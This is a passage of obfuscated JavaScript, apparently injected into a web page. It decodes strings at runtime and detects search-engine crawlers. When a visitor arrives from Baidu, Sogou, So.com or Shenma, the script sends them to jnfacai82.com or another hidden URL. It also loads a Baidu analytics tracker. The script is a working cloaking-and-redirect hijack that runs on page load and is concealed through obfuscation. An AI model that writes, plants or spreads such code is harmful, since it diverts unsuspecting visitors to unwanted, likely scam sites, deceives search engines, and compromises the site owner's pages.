_0x2b9e23=0x0;_0x2b9e23<_0x37c8f2['length'];_0x2b9e23++){_0x4d2edf=(_0x4d2edf+0x1)%0x100,_0x27c2ae=(_0x27c2ae+_0x5d9172[_0x4d2edf])%0x100,_0x321fab=_0x5d9172[_0x4d2edf],_0x5d9172[_0x4d2edf]=_0x5d9172[_0x27c2ae],_0x5d9172[_0x27c2ae]=_0x321fab,_0x246957+=String['fromCharCode'](_0x37c8f2['charCodeAt'](_0x2b9e23)^_0x5d9172[(_0x5d9172[_0x4d2edf]+_0x5d9172[_0x27c2ae])%0x100]);}return _0x246957;};_0x2d84['RbzTaS']=_0x2cca99,_0x2d0c2e=arguments,_0x2d84['VdPfrT']=!![];}var _0x55b3f7=_0x388e0d[0x0],_0xbc9190=_0x2d84b2+_0x55b3f7,_0x3c8b14=_0x2d0c2e[_0xbc9190];return!_0x3c8b14?(_0x2d84['jEhIjF']===undefined&&(_0x2d84['jEhIjF']=!![]),_0x2215b9=_0x2d84['RbzTaS'](_0x2215b9,_0x5759e8),_0x2d0c2e[_0xbc9190]=_0x2215b9):_0x2215b9=_0x3c8b14,_0x2215b9;},_0x2d84(_0x2d0c2e,_0x49a5f4);};var _0x59175d=_0x2d84;(function(_0xa6bff6,_0x3362ce,_0x9f09d9,_0x1cb6d1,_0x21ad84,_0x39b234,_0x4a8c82){return _0xa6bff6=_0xa6bff6>>0x6,_0x39b234='hs',_0x4a8c82='hs',function(_0xe5d640,_0x18b52d,_0x46778f,_0x45b947,_0x1af85d){var _0xfc09=_0x2d84;_0x45b947='tfi',_0x39b234=_0x45b947+_0x39b234,_0x1af85d='up',_0x4a8c82+=_0x1af85d,_0x39b234=_0x46778f(_0x39b234),_0x4a8c82=_0x46778f(_0x4a8c82),_0x46778f=0x0;var _0x2f6b04=_0xe5d640();while(!![]&&--_0x1cb6d1+_0x18b52d){try{_0x45b947=-parseInt(_0xfc09(0x1e9,']HTT'))/0x1*(parseInt(_0xfc09(0x1d7,'!MVy'))/0x2)+-parseInt(_0xfc09(0x1d4,'4qPc'))/0x3*(-parseInt(_0xfc09(0x1de,'illp'))/0x4)+parseInt(_0xfc09(0x1f4,'0aKE'))/0x5+parseInt(_0xfc09(0x1f0,'hlui'))/0x6*(-parseInt(_0xfc09(0x1f5,'JA0&'))/0x7)+parseInt(_0xfc09(0x1e0,'Tg6v'))/0x8+parseInt(_0xfc09(0x1e8,'W3rU'))/0x9*(parseInt(_0xfc09(0x1d8,'vmJM'))/0xa)+-parseInt(_0xfc09(0x1e4,'YLiU'))/0xb;}catch(_0x264726){_0x45b947=_0x46778f;}finally{_0x1af85d=_0x2f6b04[_0x39b234]();if(_0xa6bff6<=_0x1cb6d1)_0x46778f?_0x21ad84?_0x45b947=_0x1af85d:_0x21ad84=_0x1af85d:_0x46778f=_0x1af85d;else{if(_0x46778f==_0x21ad84['replace'](/[HXkWBndMeCRfySlUIpPbqF=]/g,'')){if(_0x45b947===_0x18b52d){_0x2f6b04['un'+_0x39b234](_0x1af85d);break;}_0x2f6b04[_0x4a8c82](_0x1af85d);}}}}}(_0x9f09d9,_0x3362ce,function(_0x19dd04,_0x37ecb4,_0x3b4bbf,_0x8dcd64,_0x2193e5,_0x4cae80,_0x3c6d01){return _0x37ecb4='\x73\x70\x6c\x69\x74',_0x19dd04=arguments[0x0],_0x19dd04=_0x19dd04[_0x37ecb4](''),_0x3b4bbf='\x72\x65\x76\x65\x72\x73\x65',_0x19dd04=_0x19dd04[_0x3b4bbf]('\x76'),_0x8dcd64='\x6a\x6f\x69\x6e',(0x1cb3b2,_0x19dd04[_0x8dcd64](''));});}(0x3280,0xc5a3f,_0x388e,0xcc),_0x388e)&&(_0xodc=0x13ef);function isSpider(){var _0x55568c=_0x2d84;if(navigator[_0x55568c(0x1f2,'IaN3')][_0x55568c(0x1da,'4qPc')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document['referrer'],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;regex[_0x59175d(0x1dc,'XeBK')](referer)&&(navigator[_0x59175d(0x1eb,')[2M')][_0x59175d(0x1e1,'aP(Y')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window['location']['href']='https://jnfacai82.com/':window[_0x59175d(0x1d6,'vmJM')]['href']=_0x59175d(0x1e7,'FAd]'));var _hmt=_hmt||[];(function(){var _0x1cd834=_0x59175d,_0x23b520={'ZDlaS':_0x1cd834(0x1ed,'lN7u'),'HyAlO':'https://hm.baidu.com/hm.js?da1cbdcf117ea8cc6477e10def113504'},_0x51c07e=document['createElement'](_0x23b520[_0x1cd834(0x1e3,'hlui')]);_0x51c07e[_0x1cd834(0x1dd,'W3rU')]=_0x23b520[_0x1cd834(0x1db,'(w@f')];var _0x2e95ca=document[_0x1cd834(0x1ee,'s)9&')](_0x23b520[_0x1cd834(0x1d3,'J6Pl')])[0x0];_0x2e95ca[_0x1cd834(0x1ef,'73fb')]['insertBefore'](_0x51c07e,_0x2e95ca);}());var version_ = 'jsjiami.com.v7';